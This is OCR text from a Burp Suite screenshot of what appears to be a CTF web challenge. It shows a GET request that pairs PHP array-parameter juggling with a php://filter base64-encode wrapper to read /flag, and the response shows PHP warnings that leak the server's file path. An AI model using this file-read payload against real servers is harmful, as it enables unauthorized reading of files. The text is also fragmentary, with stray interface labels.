 发送 取消 < > 目标: http://106.14.120.23
请求
Pretty 原始 \n Actions
1 GET /?user[]=1&password[]=2&site=php://filter/read=convert.base64-encode&path=/resource=/flag
HTTP/1.1
2 Host: 106.14.120.231:23156
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
0
1
Search 没有匹配
响应
Pretty 原始 Render \n Actions
</b>
on line <b>
25
</b>
<br />
25 <br />
26 <b>
Warning
</b>
: file_get_contents(): unable to locate filter &quot;all&quot; in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
27 <br />
28 <b>
Warning
</b>
: file_get_contents(): Unable to create filter (all) in <b>
/var/www/html/index.php
</b>
on line <b>
25
</b>
<br />
29 <h1>
Source Code:
</h1>
php://filter/read=convert.base64-encode/v/popular/all/resource=/flag<hr />
激活 Windows
Search